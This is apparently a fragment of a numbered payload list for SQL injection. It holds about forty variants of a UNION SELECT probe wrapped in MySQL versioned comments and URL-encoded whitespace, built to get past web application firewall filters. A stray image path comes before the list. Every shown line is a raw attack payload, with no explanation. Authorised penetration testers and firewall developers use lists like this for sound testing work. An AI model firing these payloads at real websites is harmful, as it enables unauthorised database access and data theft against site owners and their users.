 10 /*!union/*!/*!/*!%0aselect*/1,2,3
11 /*!union/*!/*!/*!%0bselect*/1,2,3
12 /*!union/*!/*!/*!%0cselect*/1,2,3
13 /*!union/*!/*!/*!%0dselect*/1,2,3
14 /*!union/*!/*!/*!/**/select*/1,2,3
15 /*!union/*!/*!/**/select*/1,2,3
16 /*!union/*!/*!/*!select*/1,2,3
17 /*!union/*!/*!/*/**/select*/1,2,3
18 /*!union/*!/*!*//*!select*/1,2,3
19 /*!union/*!/*!%20/*!select*/1,2,3
20 /*!union/*!/*!%20%20select*/1,2,3
21 /*!union/*!/*!%20%0aselect*/1,2,3
22 /*!union/*!/*!%20%0bselect*/1,2,3
23 /*!union/*!/*!%20%0cselect*/1,2,3
24 /*!union/*!/*!%20%0dselect*/1,2,3
25 /*!union/*!/*!%20+select*/1,2,3
26 /*!union/*!/*!%20%20select*/1,2,3
27 /*!union/*!/*!%20%09select*/1,2,3
28 /*!union/*!/*!%20%0aselect*/1,2,3
29 /*!union/*!/*!%20%0bselect*/1,2,3
30 /*!union/*!/*!%20%0cselect*/1,2,3
31 /*!union/*!/*!%20%0dselect*/1,2,3
32 /*!union/*!/*!%20/**/select*/1,2,3
33 /*!union/*!/*!%0a/*!select*/1,2,3
34 /*!union/*!/*!%0a%20select*/1,2,3
35 /*!union/*!/*!%0a%0aselect*/1,2,3
36 /*!union/*!/*!%0a%0bselect*/1,2,3
37 /*!union/*!/*!%0a%0cselect*/1,2,3
38 /*!union/*!/*!%0a%0dselect*/1,2,3
39 /*!union/*!/*!%0a+select*/1,2,3
40 /*!union/*!/*!%0a%20select*/1,2,3
41 /*!union/*!/*!%0a%09select*/1,2,3
42 /*!union/*!/*!%0a%0aselect*/1,2,3
43 /*!union/*!/*!%0a%0bselect*/1,2,3
44 /*!union/*!/*!%0a%0cselect*/1,2,3
45 /*!union/*!/*!%0a%0dselect*/1,2,3
46 /*!union/*!/*!%0a/**/select*/1,2,3
47 /*!union/*!/*!%0b/*!select*/1,2,3
48 /*!union/*!/*!%0b%20select*/1,2,3
49 /*!union/*!/*!%0b%0aselect*/1,2,3
50 /*!union/*!/*!%0b%0bselect*/1,2,3
51 /*!union/*!/*!%0b%0cselect*/1,2,3